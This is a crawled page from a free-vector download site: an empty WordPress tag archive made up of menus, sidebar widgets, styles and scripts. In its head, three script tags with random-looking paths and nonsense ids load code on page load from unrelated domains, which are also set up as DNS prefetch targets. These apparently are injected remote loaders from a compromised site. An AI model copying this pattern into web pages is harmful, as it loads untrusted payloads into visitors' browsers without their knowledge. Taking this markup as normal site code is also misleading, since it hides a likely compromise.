

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/abstract-vector-template-for-t-shirts/
body_size: 26339
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>abstract vector template for t-shirts eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free abstract vector template for t-shirts download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/abstract-vector-template-for-t-shirts/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="abstract vector template for t-shirts eps vectors for download" /><meta property="og:description" content="Free abstract vector template for t-shirts download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/abstract-vector-template-for-t-shirts/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; abstract vector template for t-shirts Tag Feed" href="https://www.vector-eps.com/tag/abstract-vector-template-for-t-shirts/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"4739f8b2beb9c9d68f574e5962621606"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/17590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-abstract-vector-template-for-t-shirts"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">abstract vector template for t-shirts</span></div><div id="primary"></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (356183)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215507)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181396)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169132)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162881)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/graphics">graphics</a></li><li><a href="https://www.vector-eps.com/search/vector%20wood">vector wood</a></li><li><a href="https://www.vector-eps.com/search/CARDS">CARDS</a></li><li><a href="https://www.vector-eps.com/search/electronic%2Bdevices">electronic+devices</a></li><li><a href="https://www.vector-eps.com/search/Sweden%20map">Sweden map</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>